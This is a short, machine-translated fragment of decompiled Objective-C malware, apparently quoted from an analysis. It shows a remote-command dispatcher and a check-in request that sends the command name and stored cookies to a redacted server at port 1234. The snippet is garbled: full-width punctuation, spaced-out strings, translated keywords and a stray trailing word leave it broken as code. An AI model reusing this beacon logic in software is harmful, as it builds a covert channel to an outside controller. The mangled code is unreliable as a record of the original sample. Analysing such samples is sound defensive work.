 } else if ([cmd_str isEqualToString：@“dl”]) {
[@ “/ TMP / EVD”。stringByAppendingString：[[[NSUUID UUID] UUIDString]
substringToIndex：4]]
//它实际上似乎没有做任何事情
} else if ([cmd_str isEqualToString：@“shot”]) {
// nop
} else if ([cmd_str isEqualToString：@“live”]) {
// nop
}
cs = [NSCharacterSet whitespaceAndNewlineCharacterSet];
server = [@“http：// XXXX：1234”stringByTrimmingCharactersInSet：cs];
full_url_str = [server stringByAppendingString：@“/ list / suc？name =”];
url = [NSURL URLWithString：[full_url_str stringByAppendingString：cmd_str]];
NSLog（@“s_url：％@”，url）
req = [[NSMutableURLRequest alloc] initWithURL：url];
if（self - > _ cookies）{
[req addValue：self - > _ cookies forHTTPHeaderField：@“Cookie”];
}
id resp;
[NSURLConnection sendSynchronousRequest：req
returnsResponse：＆resp
错误：无;
黑鸟